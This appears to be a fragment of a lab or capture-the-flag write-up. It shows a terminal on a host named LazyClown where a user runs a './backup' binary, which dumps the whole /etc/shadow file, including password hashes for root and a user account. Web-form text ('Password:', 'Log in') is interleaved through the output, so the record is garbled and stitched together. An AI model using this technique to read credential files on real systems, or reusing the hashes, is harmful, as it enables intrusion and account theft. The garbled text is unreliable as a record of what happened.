 mitsos@LazyClown:~$ ./backup
admin
root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0:17288:0:99999:7:::
daemon:*:17016:0:99999:7:::
Password:
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::
Password (again):
man:*:17016:0:99999:7:::
lp:*:17016:0:99999:7:::
mail:*:17016:0:99999:7:::
news:*:17016:0:99999:7:::
Log in
uucp:*:17016:0:99999:7:::
proxy:*:17016:0:99999:7:::
www-data:*:17016:0:99999:7:::
backup:*:17016:0:99999:7:::
list:*:17016:0:99999:7:::
irc:*:17016:0:99999:7:::
gnats:*:17016:0:99999:7:::
nobody:*:17016:0:99999:7:::
libuuid:!:17016:0:99999:7:::
syslog:*:17016:0:99999:7:::
messagebus:*:17288:0:99999:7:::
landscape:*:17288:0:99999:7:::
mitsos:$6$LMSqqYD8$pqz8f/.wmOw3XwiLdqDuntwSrWy4P1hMYwc2MfZ70yA67pkjTaJgzbYaSgPlfnyCLLDDTDSoHJB99q2ky7lEB1:17288:0:99999:7:::
mysql:!:17288:0:99999:7:::
sshd:*:17288:0:99999:7:::